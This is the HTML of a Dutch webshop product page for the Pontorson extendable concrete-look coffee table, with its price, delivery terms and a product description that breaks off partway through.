					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/nl/tafels/eettafels/zwart/">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div  class="main">

	<div  id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a> | Pontorson Uitschuifbare Salontafel Beton</nav>	<div class="product-mobile-quicknav js-quicknav">
		<ul>
			<li class="is-active"><a href="#" data-id="product">Product</a></li>
			<li><a href="#" data-id="details">Productomschrijving</a></li>
			<li><a href="#" data-id="service">Bezorg- en retourinformatie</a></li>
			<li><a href="#" data-id="specifications">Specificaties</a></li>
			<li><a href="#" data-id="reviews">Reviews</a></li>
		</ul>
	</div>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10518" class="product type-product post-10518 status-publish first instock product_cat-houten-salontafels product_cat-industriele-salontafels product_cat-rechthoek product_cat-salontafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

		<section class="section-product-details" id="product">
		<div class="shell">
			<div class="section__inner">
	
	<span class="onsale">-37%</span>
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1.png" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1.png" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10518" data-counter="9"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">9</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton_ver_2-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli_ciemny_beton-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->



	<div class="summary entry-summary">
			<div class="summary__inner">
		<div class="product_title_wrapper">
	<h1 class="product_title entry-title">Pontorson Uitschuifbare Salontafel Beton</h1>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10518  wishlist-fragment on-first-load"
	data-fragment-ref="10518"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10518,&quot;parent_product_id&quot;:10518,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10518&#038;_wpnonce=20cd900139"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10518"
		data-product-type="simple"
		data-original-product-id="10518"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<p class="price"><ins aria-hidden="true">612,-</ins><span class="screen-reader-text">Current price is: 612,-.</span><del aria-hidden="true">970,-</del> <span class="screen-reader-text">Original price was: 970,-.</span></p>
<p class="stock in-stock">
	<strong>Beschikbaar.</strong>

			Levertijd: 2-3 weken	</p>

	
	<form class="cart" action="https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_6976a5bdb786c">Pontorson Uitschuifbare Salontafel Beton quantity</label>
	<input
		type="number"
				id="quantity_6976a5bdb786c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="50"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

		<button type="submit" name="add-to-cart" value="10518" class="single_add_to_cart_button button alt">in winkelwagen</button>

		<input type="hidden" name="gtm_item_name" value="Pontorson Uitschuifbare Salontafel Beton">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="10518">
<input type="hidden" name="gtm_item_sku" value="Empoli 8 Beton Ciemny">
<input type="hidden" name="gtm_price" value="612.00">
<input type="hidden" name="gtm_item_category" value="Tafels">
<input type="hidden" name="gtm_item_category2" value="Salontafels">
<input type="hidden" name="gtm_item_category3" value="Houten Salontafels">
<input type="hidden" name="gtm_index" value="1">
	</form>

		<div class="box-product-additions">
		<div class="box__inner">
			<ul>
				<li><strong>100 dagen</strong> risicoloos uitproberen</li>
				<li><strong>Gratis,</strong> betrouwbare levering</li>
				<li>Aflossen over <strong>3 jaar</strong> mogelijk</li>
				<li><strong>2 jaar</strong> garantie</li>
				
				<!--
									<li></li>
								-->

														<li>
						<span>
															<i class="fa-solid fa-star icon-star"></i>
															<i class="fa-solid fa-star icon-star"></i>
															<i class="fa-solid fa-star icon-star"></i>
															<i class="fa-solid fa-star icon-star"></i>
							
																								<i class="fa-solid fa-star icon-star-empty"></i>
																					</span>

						4.0					</li>
							</ul>

							<div class="box__logos logos">
					<ul>
													<li>
								<img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
													<li>
								<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />							</li>
											</ul>
				</div>
					</div><!-- /.box__inner -->
	</div><!-- /.box-product-additions -->
	
	</div>
		</div>

				</div><!-- /.section__inner -->
		</div><!-- /.shell -->
	</section>
	
<section class="section-product-sticky-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
				<div class="section__image">
					<img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" />				</div><!-- /.section__image -->

				<div class="section__info">
											<h5>Salontafels</h5>
					
					<h3>Pontorson Uitschuifbare Salontafel Beton</h3>
				</div><!-- /.section__info -->
			</div><!-- /.section__content -->

			<div class="section__aside">
				<div class="section__price">
					<span class="price">
						<del>970,-</del> <ins>612,-</ins> incl. btw					</div><!-- /.section__price -->
				<div class="section__actions">
					<a href="#" class="btn section__btn js-add-to-cart-sticky">
						in winkelwagen
						<img width="24" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg"><noscript><img width="24" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg" alt=""></noscript>
					</a>
				</div><!-- /.section__actions -->
			</div><!-- /.section__aside -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-sticky-bar -->

<section class="section-product-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__list">
				<ul>
																		<li>
															<img width="35" height="34" src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" class="attachment-medium size-medium" alt="" decoding="async" />							
															Opgericht door interieur experts													</li>
																								<li>
								<div class="tile-reviews-secondary js-review">
																			<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
									
									<div class="tile__inner">
										<div class="tile__logo">
											<img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt="">
										</div><!-- /.tile__logo -->

										
										<div class="tile__rating" data-rating="4.0">
											<ul>
												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>

												<li>
													<img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt="">
												</li>
											</ul>
										</div><!-- /.tile__rating -->

										<div class="tile__number">
											<p>4.0</p>
										</div><!-- /.tile__number -->
									</div><!-- /.tile__inner -->
								</div><!-- /.tile-reviews-secondary -->
							</li>
																								<li>
															<img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" class="attachment-medium size-medium" alt="" decoding="async" />							
															2 jaar garantie													</li>
															</ul>
			</div><!-- /.section__list -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-bar -->
<section class="section-product-information">
	<div class="shell">
		<div class="section__inner">
			<div class="section__content">
									<div class="details" id="details">
													<h4>Productomschrijving</h4>
						
						<div class="main-details">
															<p><b><span style=font-weight: 400;>De Pontorson Uitschuifbare Salontafel is ​​stijlvol ontworpen en heeft een prachtig blad van kwalitatief hoogwaardige materialen!</span></b></p>
<p><span style=font-weight: 400;>Deze salontafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Op zoek naar een unieke salontafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.</span></p>
<p><b>Ijzersterk frame:</b><span style=font-weight: 400;> Komt met een hoogwaardig frame die ervoor zorgt dat de tafel ten alle tijden stabiel staat.</span></p>
<p><b>Praktisch en stijlvol: </b><span style=font-weight: 400;>Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je woonkamer.</span></p>
<p><b>Maak herinneringen met vrienden en familie: </b><span style=font-weight: 400;>Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben.</span></p>
<p><b>Eenvoudig te monteren en schoon te maken: </b><span style=font-weight: 400;>Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze salontafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.</span></p>
<p><b>Wat is inbegrepen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Pontorson Uitschuifbare Salontafel</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Montage accessoires</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Gebruikershandleiding</span></li>
</ul>
<p><b>Voordelen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Stijlvolle salontafel van L 110-170 x B 65 x H 58-75 cm</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Hoogwaardig blad gemaakt van Hout met fineer</span></li>
